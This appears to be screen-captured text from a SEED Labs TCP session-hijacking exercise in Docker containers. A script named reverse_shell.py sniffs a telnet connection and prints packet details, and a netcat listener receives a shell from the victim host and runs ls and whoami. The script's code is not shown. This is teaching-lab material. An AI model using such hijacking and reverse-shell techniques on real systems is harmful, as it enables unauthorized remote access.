 ssh.cloud.google.com/v2/ssh
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@666f8cca2f0a:/#
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
afe04b0ad188 handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
user2-10.9.0.7
20d2e5fca207 handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
user1-10.9.0.6
2333d2ee23d9 handsonsecurity/seed-ubuntu:large "/bin/sh -c /bin/bash" 15 hours ago Up About an hour
seed-attacker
666f8cca2f0a handsonsecurity/seed-ubuntu:large "bash -c ' /etc/init…" 15 hours ago Up About an hour
victim-10.9.0.5
root@seed-ubuntu:~/Downloads/TCP_Attacks# docker exec -it 20 basg
OCI runtime exec failed: exec failed: unable to start container process: exec: "basg": executable file not found in
$PATH: unknown
root@seed-ubuntu:~/Downloads/TCP_Attacks# docker exec -it 20 bash
root@20d2e5fca207:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
666f8cca2f0a login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-1049-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Feb 7 18:46:56 UTC 2024 from user1-10.9.0.6.net-10.9.0.0 on pts/2
seed@666f8cca2f0a:~$
ssh.cloud.google.com...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@seed-ubuntu:/volumes# ./reverse_shell.py
SNIFFING NOW...
0
2203857945
33340
###[ Ethernet ]###
dst = 02:42:0a:09:00:05
src = 02:42:0a:09:00:06
type = IPv4
###[ IP ]###
version = 4
ihl = 5
tos = 0x10
len = 60
id = 56374
flags = DF
frag = 0
ttl = 64
proto = tcp
chksum = 0x4a59
src = 10.9.0.6
dst = 10.9.0.5
\options \
###[ TCP ]###
sport = 33340
dport = telnet
seq = 2203857945
ack = 0
ssh.cloud.google.com/v2/ssh
ssh.cloud.google...
Debugging in the...
Dropbox – The Dat...
My Dashboard - T...
All Bookmarks
SSH-in-browser
UPLOAD FILE
DOWNLOAD FILE
root@seed-ubuntu:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 50942
$ ls
secret
$ whoami
seed
$